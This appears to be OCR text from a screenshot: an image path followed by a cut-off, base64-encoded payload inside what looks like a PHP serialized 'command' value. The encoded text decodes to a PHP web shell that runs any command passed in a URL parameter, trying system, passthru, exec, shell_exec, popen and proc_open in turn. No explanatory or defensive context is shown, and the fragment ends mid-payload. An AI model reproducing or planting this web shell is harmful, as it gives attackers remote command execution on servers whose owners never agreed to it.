
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1